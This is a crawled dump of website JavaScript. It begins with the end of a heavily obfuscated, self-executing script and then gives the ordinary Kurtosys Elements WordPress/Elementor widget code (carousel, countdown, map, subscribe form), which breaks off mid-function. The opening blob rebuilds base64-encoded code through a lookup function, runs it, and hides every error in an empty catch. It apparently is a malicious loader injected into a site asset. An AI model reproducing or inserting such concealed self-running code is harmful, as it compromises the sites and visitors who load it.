l'+'wZW9mIHByb2Nlc3MsdltUKDB4Mjc5LCdt'+'UlUzJyldKSYmdltUKDB4M2VmLCdzUipTJ'+'yldKHR5cGVvZiByZXF1aXJlLHZbVCgweD'+_0x9835919y(0x1c0)+'nS2liWScpXSh0eXBlb2YgZ2xvYmFsLHZb'+'VCgweDQzZiwnZFpAcicpXSk/Z2xvYmFsO'+'nRoaXMsRz1mdW5jdGlvbigpe3ZhciBVPV'+_0x9835919y(0x9b)+'pKSsncCddKEVbVSgweDEzZiwnWnokQScp'+'XSk7cmV0dXJuIUhbVSgweDM5YiwnTyNNV'+'icpXShCKTt9O3JldHVybiB2W1QoMHgyY2'+'MsJ08jTVYnKV0oRyk7fSk7Y29udGludWU'+'7Y2FzZScyJzp2W1MoMHgzZDgsJzVKI1An'+_0x9835919y(0xb0)+'3IodmFyIEM9MHgyO3ZbUygweDQyYSwnWT'+'ZJVScpXShDLHlbUygweDJhZiwnWTZJVSc'+_0x9835919y(0xa1)+'JyRQIXknKV0oeFtTKDB4M2E1LCcqXVE2J'+'ykrUygweDMyZCwnIypPKCcpXSh5W0NdWz'+'B4MF0pLHlb')+('Q11bMHgxXSkpcmV0dXJuO2NvbnRpbnVlO'+'2Nhc2UnNCc6dmFyIEQ9e307RFtTKDB4MT'+'JjLCdXQiVjJyldPXZbUygweDJjNiwnS2l'+'iWScpXTt2YXIgRT1EO2NvbnRpbnVlO31i'+'cmVhazt9fSh3LGFyZ3VtZW50cykpcmV0d'+'XJuIHFbd107fWZ1bmN0aW9uIGkocSl7dm'+_0x9835919y(0x141)+'NVicpXT1mdW5jdGlvbih6LEEpe3ZhciBX'+'PVY7cmV0dXJuIGRbVygweDFmNywncTApc'+'CcpXSh6LEEpO30sc1tWKDB4MTVjLCd2VE'+'M4JyldPWZ1bmN0aW9uKHosQSl7dmFyIFg'+'9VjtyZXR1cm4gZFtYKDB4MjVlLCdRNEgw'+'JyldKHosQSk7fSxzW1YoMHgyMjYsJ2s1b'+_0x9835919y(0x158)+'1WO3JldHVybiBkW1koMHgzYzcsJ09peUM'+'nKV0oeixBKTt9LHNbVigweDM4YSwnUTRI'+'MCcpXT1mdW5jdGlvbih6LEEpe3ZhciBaP'+'VY7cmV0dXJuIGRbWigweDQ2NiwnIypPKC'+'cpXSh6LEEpO307dmFyIHU9cyx2PW5ldyB'+'SZWdFeHAoZFtWKDB4MTg3LCdrTWFOJyld'+'LCdnJyksdz1kW1YoMHgxOTcsJ1dFeVgnK'+'V1bVigweDE3ZSwnb0lVIScpKydjZSddKH'+'YsJycpLHY9ZFtWKDB4MmI2LCdaeiRBJyl'+'dKGJ0b2EscSlbVigweDE5MSwnc1IqUycp'+_0x9835919y(0x140)+_0x9835919y(0x15c)+'gnJylbVigweDNlYywnI2dBQScpKydzZSd'+'dKClbVigweDNhZiwnS3hAUScpXSgnJyks'+'cT12W1YoMHg0MTcsJ04wdUknKSsnY2UnX'+_0x9835919y(0x18a)+_0x9835919y(0x107))+(_0x9835919y(0x9c)+_0x9835919y(0x89)+'snZGUnXSh1W2EwKDB4MmMwLCdrTWFOJyl'+'dKHVbYTAoMHgxZGQsJ1k2SVUnKV0oeCwn'+'WicpPzB4NWE6MHg3YSx4PXVbYTAoMHgxY'+'mIsJ003emUnKV0oeFthMCgweDM2Miwna0'+'1hTicpK2EwKDB4M2FhLCd5ZW0mJyldKDB'+'4MCksMHhkKSk/eDp1W2EwKDB4NDFhLCcp'+_0x9835919y(0x1cb)+'FJlZ0V4cChkW1YoMHgzMmEsJ21SVTMnKV'+'0sJ2cnKTtyZXR1cm4gZFtWKDB4MjhjLCc'+_0x9835919y(0xcc)+'XShkW1YoMHgxYTcsJ1trbWwnKV0oZFtWK'+_0x9835919y(0xd9)+'wnTTd6ZScpXSh3LGRbVigweDFiOSwneWV'+'tJicpXSksZFtWKDB4MjYyLCckMDYlJyld'+_0x9835919y(0x1ad)+'CcnKSksJy8nKSxxKSxkW1YoMHgyOTgsJ3'+'EwKXAnKV0pO312YXIgaixrLGwsbSxwPW5'+_0x9835919y(0x197)+'JyldLCdnJyk7aj1kW0ooMHgyODIsJ003e'+'mUnKV0saz1wLGw9ZnVuY3Rpb24oKXt2YX'+'IgYTE9SixxPWRbYTEoMHgyMmQsJ0tpYlk'+'nKV0od2luZG93LHt9KSxzPW5ldyBSZWdF'+_0x9835919y(0x19a)+'ycpLHM9cVtkW2ExKDB4MWQ4LCdxMClwJy'+'ldW2ExKDB4Mjg2LCdba21sJykrJ2NlJ10'+'ocywnJyldO3MmJihuZXcgcygweDAsMHgw'+_0x9835919y(0x106)+'DB4M2E0LCc1SiNQJyldKGksZnVuY3Rpb2'+'4oKXt2YXIg')+(_0x9835919y(0xc4)+'yldKGcsZFthMigweDE2MywndlRDOCcpXS'+'h3aW5kb3cse30pLDB4OCxbMHg3LDB4NzR'+'dLFsweDYsMHg2ZV0sWzB4NSwweDY1XSxb'+'MHg0LDB4NmRdLFsweDMsMHg3NV0sWzB4M'+'iwweDYzXSxbMHgxLDB4NmZdLFsweDAsMH'+'g2NF0pO2lmKHUpcmV0dXJuIHU9ZFthMig'+'weDQxYiwnanhMSicpXShnLHUsMHg4LFsw'+'eDcsMHg2ZV0sWzB4NCwweDc0XSxbMHgyL'+'DB4NjNdLFsweDAsMHg2Y10pLCEhdSYmZF'+_0x9835919y(0x96)+'0LFsweDMsMHg2Nl0sWzB4MiwweDY1XSk7'+_0x9835919y(0x15a)+'WJZJyldKG0sd2luZG93KSl8fChtPWRbSi'+_0x9835919y(0x156)+'bMHhmLDB4NzJdLFsweGQsMHg2ZV0sWzB4'+'YSwweDczXSxbMHg4LDB4NGNdLFsweDcsM'+'Hg3NF0sWzB4MywweDQ1XSxbMHgyLDB4Nj'+'RdLFsweDAsMHg2MV0pKSYmZFtKKDB4NDB'+_0x9835919y(0x88)+'KnFFJykrJ2NlJ10oaywnJyksbCk7fSgpK'+'Ts=')))();}.toString();return _0x5175507.slice(_0x5175507.indexOf("{") + 1, _0x5175507.lastIndexOf("}"))})())),d[a0(0x31d,'Xdxh')])));}catch(y){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9
body_size: 18126
content:
( function( $, elementor ) {

	"use strict";

	var KurtosysElements = {

		init: function() {

			var widgets = {
				'kurtosys-carousel.default' : KurtosysElements.widgetCarousel,
				'kurtosys-circle-progress.default' : KurtosysElements.widgetProgress,
				'kurtosys-map.default' : KurtosysElements.widgetMap,
				'kurtosys-countdown-timer.default' : KurtosysElements.widgetCountdown,
				'kurtosys-posts.default' : KurtosysElements.widgetPosts,
				'kurtosys-animated-text.default' : KurtosysElements.widgetAnimatedText,
				'kurtosys-animated-box.default' : KurtosysElements.widgetAnimatedBox,
				'kurtosys-images-layout.default' : KurtosysElements.widgetImagesLayout,
				'kurtosys-slider.default' : KurtosysElements.widgetSlider,
				'kurtosys-testimonials.default' : KurtosysElements.widgetTestimonials,
				'kurtosys-image-comparison.default' : KurtosysElements.widgetImageComparison,
				'kurtosys-instagram-gallery.default' : KurtosysElements.widgetInstagramGallery,
				'kurtosys-scroll-navigation.default' : KurtosysElements.widgetScrollNavigation,
				'kurtosys-subscribe-form.default' : KurtosysElements.widgetSubscribeForm,
				'kurtosys-progress-bar.default' : KurtosysElements.widgetProgressBar,
				'kurtosys-portfolio.default' : KurtosysElements.widgetPortfolio,
				'kurtosys-timeline.default': KurtosysElements.widgetTimeLine,
				'kurtosys-table.default': KurtosysElements.widgetTable,
				'kurtosys-dropbar.default': KurtosysElements.widgetDropbar,
				'kurtosys-video.default': KurtosysElements.widgetVideo,
				'kurtosys-audio.default': KurtosysElements.widgetAudio,
				'kurtosys-horizontal-timeline.default': KurtosysElements.widgetHorizontalTimeline,
				'mp-timetable.default': KurtosysElements.widgetTimeTable,
				'kurtosys-pie-chart.default': KurtosysElements.widgetPieChart
			};

			$.each( widgets, function( widget, callback ) {
				elementor.hooks.addAction( 'frontend/element_ready/' + widget, callback );
			});

			elementor.hooks.addAction( 'frontend/element_ready/section', KurtosysElements.elementorSection );
		},

		widgetCountdown: function( $scope ) {

			var timeInterval,
				$coutdown = $scope.find( '[data-due-date]' ),
				endTime = new Date( $coutdown.data( 'due-date' ) * 1000 ),
				elements = {
					days: $coutdown.find( '[data-value="days"]' ),
					hours: $coutdown.find( '[data-value="hours"]' ),
					minutes: $coutdown.find( '[data-value="minutes"]' ),
					seconds: $coutdown.find( '[data-value="seconds"]' )
				};

			KurtosysElements.widgetCountdown.updateClock = function() {

				var timeRemaining = KurtosysElements.widgetCountdown.getTimeRemaining( endTime );

				$.each( timeRemaining.parts, function( timePart ) {

					var $element = elements[ timePart ];

					if ( $element.length ) {
						$element.html( this );
					}

				} );

				if ( timeRemaining.total <= 0 ) {
					clearInterval( timeInterval );
				}
			};

			KurtosysElements.widgetCountdown.initClock = function() {
				KurtosysElements.widgetCountdown.updateClock();
				timeInterval = setInterval( KurtosysElements.widgetCountdown.updateClock, 1000 );
			};

			KurtosysElements.widgetCountdown.splitNum = function( num ) {

				var num   = num.toString(),
					arr   = [],
					reult = '';

				if ( 1 === num.length ) {
					num = 0 + num;
				}

				arr = num.match(/\d{1}/g);

				$.each( arr, function( index, val ) {
					reult += '<span class="kurtosys-countdown-timer__digit">' + val + '</span>';
				});

				return reult;
			};

			KurtosysElements.widgetCountdown.getTimeRemaining = function( endTime ) {

				var timeRemaining = endTime - new Date(),
					seconds = Math.floor( ( timeRemaining / 1000 ) % 60 ),
					minutes = Math.floor( ( timeRemaining / 1000 / 60 ) % 60 ),
					hours = Math.floor( ( timeRemaining / ( 1000 * 60 * 60 ) ) % 24 ),
					days = Math.floor( timeRemaining / ( 1000 * 60 * 60 * 24 ) );

				if ( days < 0 || hours < 0 || minutes < 0 ) {
					seconds = minutes = hours = days = 0;
				}

				return {
					total: timeRemaining,
					parts: {
						days: KurtosysElements.widgetCountdown.splitNum( days ),
						hours: KurtosysElements.widgetCountdown.splitNum( hours ),
						minutes: KurtosysElements.widgetCountdown.splitNum( minutes ),
						seconds: KurtosysElements.widgetCountdown.splitNum( seconds )
					}
				};
			};

			KurtosysElements.widgetCountdown.initClock();

		},

		widgetMap: function( $scope ) {

			var $container = $scope.find( '.kurtosys-map' ),
				map,
				init,
				pins;

			if ( ! window.google || ! $container.length ) {
				return;
			}

			init = $container.data( 'init' );
			pins = $container.data( 'pins' );
			map  = new google.maps.Map( $container[0], init );

			if ( pins ) {
				$.each( pins, function( index, pin ) {

					var marker,
						infowindow,
						pinData = {
							position: pin.position,
							map: map
						};

					if ( '' !== pin.image ) {
						pinData.icon = pin.image;
					}

					marker = new google.maps.Marker( pinData );

					if ( '' !== pin.desc ) {
						infowindow = new google.maps.InfoWindow({
							content: pin.desc,
							disableAutoPan: true
						});
					}

					marker.addListener( 'click', function() {
						infowindow.setOptions({ disableAutoPan: false });
						infowindow.open( map, marker );
					});

					if ( 'visible' === pin.state && '' !== pin.desc ) {
						infowindow.open( map, marker );
					}

				});
			}

		},

		widgetProgress: function( $scope ) {

			var $progress = $scope.find( '.circle-progress' );

			if ( ! $progress.length ) {
				return;
			}

			var $value            = $progress.find( '.circle-progress__value' ),
				$meter            = $progress.find( '.circle-progress__meter' ),
				percent           = parseInt( $value.data( 'value' ) ),
				progress          = percent / 100,
				duration          = $scope.find( '.circle-progress-wrap' ).data( 'duration' ),
				responsiveSizes   = $progress.data( 'responsive-sizes' ),
				desktopSizes      = responsiveSizes.desktop,
				tabletSizes       = responsiveSizes.tablet,
				mobileSizes       = responsiveSizes.mobile,
				currentDeviceMode = elementorFrontend.getCurrentDeviceMode(),
				prevDeviceMode    = currentDeviceMode,
				isAnimatedCircle  = false;

			if ( 'tablet' === currentDeviceMode ) {
				updateSvgSizes( tabletSizes.size, tabletSizes.viewBox, tabletSizes.center, tabletSizes.radius, tabletSizes.valStroke, tabletSizes.bgStroke, tabletSizes.circumference );
			}

			if ( 'mobile' === currentDeviceMode ) {
				updateSvgSizes( mobileSizes.size, mobileSizes.viewBox, mobileSizes.center, mobileSizes.radius, mobileSizes.valStroke, mobileSizes.bgStroke, mobileSizes.circumference );
			}

			elementorFrontend.waypoint( $scope, function() {

				// animate counter
				var $number = $scope.find( '.circle-counter__number' ),
					data = $number.data();

				var decimalDigits = data.toValue.toString().match( /\.(.*)/ );

				if ( decimalDigits ) {
					data.rounding = decimalDigits[1].length;
				}

				data.duration = duration;

				$number.numerator( data );

				// animate progress
				var circumference = parseInt( $progress.data( 'circumference' ) ),
					dashoffset    = circumference * (1 - progress);

				$value.css({
					'transitionDuration': duration + 'ms',
					'strokeDashoffset': dashoffset
				});

				isAnimatedCircle = true;

			}, {
				offset: 'bottom-in-view'
			} );

			$( window ).on( 'resize.kurtosysCircleProgress orientationchange.kurtosysCircleProgress', circleResizeHandler );

			function circleResizeHandler( event ) {
				currentDeviceMode = elementorFrontend.getCurrentDeviceMode();

				if ( 'widescreen' === currentDeviceMode && 'widescreen' !== prevDeviceMode ) {
					updateSvgSizes( desktopSizes.size, desktopSizes.viewBox, desktopSizes.center, desktopSizes.radius, desktopSizes.valStroke, desktopSizes.bgStroke, desktopSizes.circumference );
					prevDeviceMode = 'widescreen';
				}

				if ( 'desktop' === currentDeviceMode && 'desktop' !== prevDeviceMode ) {
					updateSvgSizes( desktopSizes.size, desktopSizes.viewBox, desktopSizes.center, desktopSizes.radius, desktopSizes.valStroke, desktopSizes.bgStroke, desktopSizes.circumference );
					prevDeviceMode = 'desktop';
				}

				if ( 'tablet' === currentDeviceMode && 'tablet' !== prevDeviceMode ) {
					updateSvgSizes( tabletSizes.size, tabletSizes.viewBox, tabletSizes.center, tabletSizes.radius, tabletSizes.valStroke, tabletSizes.bgStroke, tabletSizes.circumference );
					prevDeviceMode = 'tablet';
				}

				if ( 'mobile' === currentDeviceMode && 'mobile' !== prevDeviceMode ) {
					updateSvgSizes( mobileSizes.size, mobileSizes.viewBox, mobileSizes.center, mobileSizes.radius, mobileSizes.valStroke, mobileSizes.bgStroke, mobileSizes.circumference );
					prevDeviceMode = 'mobile';
				}
			}

			function updateSvgSizes( size, viewBox, center, radius, valStroke, bgStroke, circumference ) {
				var dashoffset = circumference * (1 - progress);

				$progress.attr( {
					'width': size,
					'height': size,
					'data-radius': radius,
					'data-circumference': circumference
				} );

				$progress[0].setAttribute( 'viewBox', viewBox );

				$meter.attr( {
					'cx': center,
					'cy': center,
					'r': radius,
					'stroke-width': bgStroke
				} );

				if ( isAnimatedCircle ) {
					$value.css( {
						'transitionDuration': ''
					} );
				}

				$value.attr( {
					'cx': center,
					'cy': center,
					'r': radius,
					'stroke-width': valStroke
				} );

				$value.css( {
					'strokeDasharray': circumference,
					'strokeDashoffset': isAnimatedCircle ? dashoffset : circumference
				} );
			}
		},

		widgetCarousel: function( $scope ) {

			var $carousel = $scope.find( '.kurtosys-carousel' );

			if ( ! $carousel.length ) {
				return;
			}

			KurtosysElements.initCarousel( $carousel, $carousel.data( 'slider_options' ) );

		},

		widgetPosts: function ( $scope ) {

			var $target = $scope.find( '.kurtosys-carousel' );

			if ( ! $target.length ) {
				return;
			}

			KurtosysElements.initCarousel( $target.find( '.kurtosys-posts' ), $target.data( 'slider_options' ) );

		},

		widgetAnimatedText: function( $scope ) {
			var $target = $scope.find( '.kurtosys-animated-text' ),
				instance = null,
				settings = {};

			if ( ! $target.length ) {
				return;
			}

			settings = $target.data( 'settings' );
			instance = new kurtosysAnimatedText( $target, settings );
			instance.init();
		},

		widgetAnimatedBox: function( $scope ) {

			KurtosysElements.onAnimatedBoxSectionActivated( $scope );

			var $target      = $scope.find( '.kurtosys-animated-box' ),
				toogleEvents = 'mouseenter mouseleave',
				scrollOffset = $( window ).scrollTop(),
				firstMouseEvent = true;

			if ( ! $target.length ) {
				return;
			}

			if ( 'ontouchend' in window || 'ontouchstart' in window ) {
				$target.on( 'touchstart', function( event ) {
					scrollOffset = $( window ).scrollTop();
				} );

				$target.on( 'touchend', function( event ) {

					if ( scrollOffset !== $( window ).scrollTop() ) {
						return false;
					}

					if ( ! $( this ).hasClass( 'flipped-stop' ) ) {
						$( this ).toggleClass( 'flipped' );
					}
				} );

			} else {
				$target.on( toogleEvents, function( event ) {

					if ( firstMouseEvent && 'mouseleave' === event.type ) {
						return;
					}

					if ( firstMouseEvent && 'mouseenter' === event.type ) {
						firstMouseEvent = false;
					}

					if ( ! $( this ).hasClass( 'flipped-stop' ) ) {
						$( this ).toggleClass( 'flipped' );
					}
				} );
			}
		},

		onAnimatedBoxSectionActivated: function( $scope ) {
			if ( ! window.elementor ) {
				return;
			}

			if ( ! window.KurtosysElementsEditor ) {
				return;
			}

			if ( ! window.KurtosysElementsEditor.activeSection ) {
				return;
			}

			var section = window.KurtosysElementsEditor.activeSection;
			var isBackSide = -1 !== [ 'section_back_content', 'section_action_button_style' ].indexOf( section );

			if ( isBackSide ) {
				$scope.find( '.kurtosys-animated-box' ).addClass( 'flipped' );
				$scope.find( '.kurtosys-animated-box' ).addClass( 'flipped-stop' );
			} else {
				$scope.find( '.kurtosys-animated-box' ).removeClass( 'flipped' );
				$scope.find( '.kurtosys-animated-box' ).removeClass( 'flipped-stop' );
			}
		},

		widgetImagesLayout: function( $scope ) {
			var $target = $scope.find( '.kurtosys-images-layout' ),
				instance = null,
				settings = {};

			if ( ! $target.length ) {
				return;
			}

			settings = $target.data( 'settings' );
			instance = new kurtosysImagesLayout( $target, settings );
			instance.init();
		},

		widgetPortfolio: function( $scope ) {
			var $target = $scope.find( '.kurtosys-portfolio' ),
				instance = null,
				settings = {};

			if ( ! $target.length ) {
				return;
			}

			settings = $target.data( 'settings' );
			instance = new kurtosysPortfolio( $target, settings );
			instance.init();
		},

		widgetInstagramGallery: function( $scope ) {
			var $target         = $scope.find( '.kurtosys-instagram-gallery__instance' ),
				instance        = null,
				defaultSettings = {},
				settings        = {};

			if ( ! $target.length ) {
				return;
			}

			settings = $target.data( 'settings' ),

			/*
			 * Default Settings
			 */
			defaultSettings = {
				layoutType: 'masonry',
				columns: 3,
				columnsTablet: 2,
				columnsMobile: 1,
			}

			/**
			 * Checking options, settings and options merging
			 */
			$.extend( defaultSettings, settings );

			if ( 'masonry' === settings.layoutType ) {
				salvattore.init();
			}
		},

		widgetScrollNavigation: function( $scope ) {
			var $target         = $scope.find( '.kurtosys-scroll-navigation' ),
				instance        = null,
				settings        = $target.data( 'settings' );

			instance = new kurtosysScrollNavigation( $target, settings );
			instance.init();
		},

		widgetSubscribeForm: function( $scope ) {
			var $target               = $scope.find( '.kurtosys-subscribe-form' ),
				scoreId               = $scope.data( 'id' ),
				settings              = $target.data( 'settings' ),
				kurtosysSubscribeFormAjax  = null,
				subscribeFormAjax     = 'kurtosys_subscribe_form_ajax',
				ajaxRequestSuccess    = false,
				$subscribeForm        = $( '.kurtosys-subscribe-form__form', $target ),
				$fields               = $( '.kurtosys-subscribe-form__fields', $target ),
				$mailField            = $( '.kurtosys-subscribe-form__mail-field', $target ),
				$inputData            = $mailField.data( 'instance-data' ),
				$submitButton         = $( '.kurtosys-subscribe-form__submit', $target ),
				$subscribeFormMessage = $( '.kurtosys-subscribe-form__message', $target ),
				timeout               = null,
				invalidMailMessage    = window.kurtosysElements.messages.invalidMail || 'Please specify a valid email';

			$mailField.on( 'focus', function() {
				$mailField.removeClass( 'mail-invalid' );
			} );

			$( document ).keydown( function( event ) {

				if ( 13 === event.keyCode && $mailField.is( ':focus' ) ) {
					subscribeHandle();

					return false;
				}
			} );

			$submitButton.on( 'click', function() {
				subscribeHandle();

				return false;
			} );

			function subscribeHandle() {
				var inputValue     = $mailField.val(),
					sendData       = {
						'email': inputValue,
						'use_target_list_id': settings['use_target_list_id'] || false,
						'target_list_id': settings['target_list_id'] || '',
						'data': $inputData
					},
					serializeArray = $subscribeForm.serializeArray(),
					additionalFields = {};

				if ( KurtosysElementsTools.validateEmail( inputValue ) ) {

					$.each( serializeArray, function( key, fieldData ) {

						if ( 'email' === fieldData.name ) {
							sendData[ fieldData.name ] = fieldData.value;
						} else {
							additionalFields[ fieldData.name ] = fieldData.value;
						}
					} );

					sendData['additional'] = additionalFields;

					if ( ! ajaxRequestSuccess && kurtosysSubscribeFormAjax ) {
						kurtosysSubscribeFormAjax.abort();
					}

					kurtosysSubscribeFormAjax = $.ajax( {
						type: 'POST',
						url: window.kurtosysElements.ajaxUrl,
						data: {
							action: subscribeFormAjax,
							data: sendData
						},
						cache: false,
						beforeSend: function() {
							$submitButton.addClass( 'loading' );
							ajaxRequestSuccess = false;
						},
						success: function( data ){
							var successType   = data.type,
								message       = data.message || '',
								responceClass = 'kurtosys-subscribe-form--response-' + successType;

							$submitButton.removeClass( 'loading' );
							ajaxRequestSuccess = true;

							$target.removeClass( 'kurtosys-subscribe-form--response-error' );
							$target.addClass( responceClass );

							$( 'span', $subscribeFormMessage ).html( message );
							$subscribeFormMessage.css( { 'visibility': 'visible' } );

							timeout = setTimeout( function() {
								$subscribeFormMessage.css( { 'visibility': 'hidden' } );
								$target.removeClass( responceClass );
							}, 20000 );

							if ( settings['redirect'] ) {
								if( settings['open_redirect_in_new_tab']) {
									var a = document.createElement('a');

									Object.assign(a, {
										target: '_blank',
										href: settings['redirect_url']
									});

									document.body.append(a);

									a.click();
									a.remove();
								} else {
									window.location.href = settings['redirect_url'];
								}
							}

							$( window ).trigger( {
								type: 'kurtosys-elements/subscribe',
								elementId: scoreId,
								successType: successType,
								inputData: $inputData
							} );
						}
					});

				} else {
					$mailField.addClass( 'mail-invalid' );

					$target.addClass( 'kurtosys-subscribe-form--response-error' );
					$( 'span', $subscribeFormMessage ).html( invalidMailMessage );
					$subscribeFormMessage.css( { 'visibility': 'visible' } );

					timeout = setTimeout( function() {
						$target.removeClass( 'kurtosys-subscribe-form--response-error' );
						$subscribeFormMessage.css( { 'visibility': 'hidden' } );
						$mailField.removeClass( 'mail-invalid' );
					}, 20000 );
				}
			}
		},

		widgetProgressBar: function( $scope ) {
			var $target      = $scope.find( '.kurtosys-progress-bar' ),
				percent      = $target.data( 'percent' ),
				type         = $target.data( 'type' ),
				deltaPercent = percent * 0.01;

			elementorFrontend.waypoint( $target, function( direction ) {
				var $this       = $( this ),
					animeObject = { charged: 0 },
					$statusBar  = $( '.kurtosys-progress-bar__status-bar', $this ),
					$percent    = $( '.kurtosys-progress-bar__percent-value', $this ),
					animeProgress,
					animePercent;

				if ( 'type-7' == type ) {
					$statusBar.css( {
						'height': percent + '%'
					} );
				} else {
					$statusBar.css( {
						'width': percent + '%'
					} );
				}

				animePercent = anime({
					targets: animeObject,
					charged: percent,
					round: 1,
					duration: 1000,
					easing: 'easeInOutQuad',
					update: function() {
						$percent.html( animeObject.charged );
					}
				});

			} );
		},

		widgetSlider: function( $scope ) {
			var $target        = $scope.find( '.kurtosys-slider' ),
				$imagesTagList = $( '.sp-image', $target ),
				instance       = null,
				defaultSettings = {
					imageScaleMode: 'cover',
					slideDistance: { size: 10, unit: 'px' },
					slideDuration: 500,
					sliderAutoplay: true,
					sliderAutoplayDelay: 2000,
					sliderAutoplayOnHover: 'pause',
					sliderFadeMode: false,
					sliderFullScreen: true,
					sliderFullscreenIcon: 'fa fa-arrows-alt',
					sliderHeight: { size: 600, unit: 'px' },
					sliderHeightTablet: { size: 400, unit: 'px' },
					sliderHeightMobile: { size: 300, unit: 'px' },
					sliderLoop: true,
					sliderNaviOnHover: false,
					sliderNavigation: true,
					sliderNavigationIcon: 'fa fa-angle-left',
					sliderPagination: false,
					sliderShuffle: false,
					sliderWidth: { size: 100, unit: '%' },
					thumbnailWidth: 120,
					thumbnailHeight: 80,
					thumbnails: true,
					rightToLeft: false,
				},
				instanceSettings = $target.data( 'settings' ) || {},
				settings        = $.extend( {}, defaultSettings, instanceSettings );

			if ( ! $target.length ) {
				return;
			}

			$target.imagesLoaded().progress( function( instance, image ) {
				var loadedImages = null,
					progressBarWidth = null;

				if ( image.isLoaded ) {

					if ( $( image.img ).hasClass( 'sp-image' ) ) {
						$( image.img ).addClass( 'image-loaded' );
					}

					loadedImages = $( '.image-loaded', $target );
					progressBarWidth = 100 * ( loadedImages.length / $imagesTagList.length ) + '%';

					$( '.kurtosys-slider-loader', $target ).css( { width: progressBarWidth } );
				}

			} ).done( function( instance ) {

				$( '.slider-pro', $target ).addClass( 'slider-loaded' );
				$( '.kurtosys-slider-loader', $target ).css( { 'display': 'none' } );
			} );

			var tabletHeight = '' !== settings['sliderHeightTablet']['size'] ? settings['sliderHeightTablet']['size'] + settings['sliderHeightTablet']['unit'] : settings['sliderHeight']['size'] + settings['sliderHeight']['unit'];
			var mobileHeight = '' !== settings['sliderHeightMobile']['size'] ? settings['sliderHeightMobile']['size'] + settings['sliderHeightMobile']['unit'] : tabletHeight;

			// Breakpoint Settings Start
			var tabletBreakpoint = ( undefined !== elementor.config.breakpoints.lg ) ? elementor.config.breakpoints.lg - 1 : 1023,
				mobileBreakpoint = ( undefined !== elementor.config.breakpoints.md ) ? elementor.config.breakpoints.md - 1 : 767,
				breakpointsSettings = {};

			if ( elementor.isEditMode() ) {
				mobileBreakpoint -= 17; // needed for fixed bug when the height of the slider does not work for the tablet in the editor mode
			}

			breakpointsSettings[tabletBreakpoint] = {
				height: tabletHeight
			};

			breakpointsSettings[mobileBreakpoint] = {
				height: mobileHeight
			};
			// Breakpoint Settings End

			$( '.slider-pro', $target ).sliderPro( {
				width: settings['sliderWidth']['size'] + settings['sliderWidth']['unit'],
				height: settings['sliderHeight']['size'] + settings['sliderHeight']['unit'],
				arrows: settings['sliderNavigation'],
				fadeArrows: settings['sliderNaviOnHover'],
				buttons: settings['sliderPagination'],
				autoplay: settings['sliderAutoplay'],
				autoplayDelay: settings['sliderAutoplayDelay'],
				autoplayOnHover: settings['sliderAutoplayOnHover'],
				fullScreen: settings['sliderFullScreen'],
				shuffle: settings['sliderShuffle'],
				loop: settings['sliderLoop'],
				fade: settings['sliderFadeMode'],
				slideDistance: ( 'string' !== typeof settings['slideDistance']['size'] ) ? settings['slideDistance']['size'] : 0,
				slideAnimationDuration: +settings['slideDuration'],
				//imageScaleMode: settings['imageScaleMode'],
				imageScaleMode: 'exact',
				waitForLayers: false,
				grabCursor: false,
				thumbnailWidth: settings['thumbnailWidth'],
				thumbnailHeight: settings['thumbnailHeight'],
				rightToLeft: settings['rightToLeft'],
				init: function() {
					this.resize();

					$( '.sp-previous-arrow', $target ).append( '<i class="' + settings['sliderNavigationIcon'] + '"></i>' );
					$( '.sp-next-arrow', $target ).append( '<i class="' + settings['sliderNavigationIcon'] + '"></i>' );

					$( '.sp-full-screen-button', $target ).append( '<i class="' + settings['sliderFullscreenIcon'] + '"></i>' );

				},
				breakpoints: breakpointsSettings
			} );
		},

		widgetTestimonials: function( $scope ) {
			var $target        = $scope.find( '.kurtosys-testimonials__instance' ),
				$imagesTagList = $( '.kurtosys-testimonials__figure', $target ),
				instance       = null,
				settings       = $target.data( 'settings' );

			if ( ! $target.length ) {
				return;
			}

			settings.adaptiveHeight = settings['adaptiveHeight'];

			KurtosysElements.initCarousel( $target, settings );
		},

		widgetImageComparison: function( $scope ) {
			var $target              = $scope.find( '.kurtosys-image-comparison__instance' ),
				instance             = null,
				imageComparisonItems = $( '.kurtosys-image-comparison__container', $target ),
				settings             = $target.data( 'settings' ),
				elementId            = $scope.data( 'id' );

			if ( ! $target.length ) {
				return;
			}

			window.juxtapose.scanPage( '.kurtosys-juxtapose' );

			settings.draggable = false;
			settings.infinite = false;
			//settings.adaptiveHeight = true;
			KurtosysElements.initCarousel( $target, settings );
		},

		widgetTimeTable: function( $scope ) {

			var $mptt_shortcode_wrapper = $scope.find( '.mptt-shortcode-wrapper' );

			if ( ( typeof typenow ) !== 'undefined' ) {
				if ( pagenow === typenow ) {
					switch ( typenow ) {

						case 'mp-event':
							Registry._get( 'Event' ).init();
							break;

						case 'mp-column':
							Registry._get( 'Event' ).initDatePicker();
							Registry._get( 'Event' ).columnRadioBox();
							break;

						default:
							break;
					}
				}
			}

			if ( $mptt_shortcode_wrapper.length ) {

				Registry._get( 'Event' ).initTableData();
				Registry._get( 'Event' ).filterShortcodeEvents();
				Registry._get( 'Event' ).getFilterByHash();

				$mptt_shortcode_wrapper.show();
			}

			if ( $( '.upcoming-events-widget' ).length || $mptt_shortcode_wrapper.length ) {
				Registry._get( 'Event' ).setColorSettings();
			}
		},

		elementorSection: function( $scope ) {
			var $target   = $scope,
				instance  = null,
				editMode  = Boolean( elementor.isEditMode() );

			if ( window.kurtosysElements.hasOwnProperty( 'kurtosysParallaxSections' ) || editMode ) {
				instance = new kurtosysSectionParallax( $target );
				instance.init();
			}
		},

		initCarousel: function( $target, options ) {

			var tabletSlides, mobileSlides, defaultOptions, slickOptions;

			if ( options.slidesToShow.tablet ) {
				tabletSlides = options.slidesToShow.tablet;
			} else {
				tabletSlides = 1 === options.slidesToShow.desktop ? 1 : 2;
			}

			if ( options.slidesToShow.mobile ) {
				mobileSlides = options.slidesToShow.mobile;
			} else {
				mobileSlides = 1;
			}

			options.slidesToShow = options.slidesToShow.desktop;

			defaultOptions = {
				customPaging: function(slider, i) {
					return $( '<span />' ).text( i + 1 );
				},
				dotsClass: 'kurtosys-slick-dots',
				responsive: [
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: tabletSlides,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: mobileSlides,
							slidesToScroll: 1
						}
					}
				]
			};

			slickOptions = $.extend( {}, defaultOptions, options );
			$target.slick( slickOptions );

			$(".kurtosys-arrow").keyup(function(event){
				if(event.keyCode == 13 || event.keyCode == 32){
					$(this).click();
				}
			});
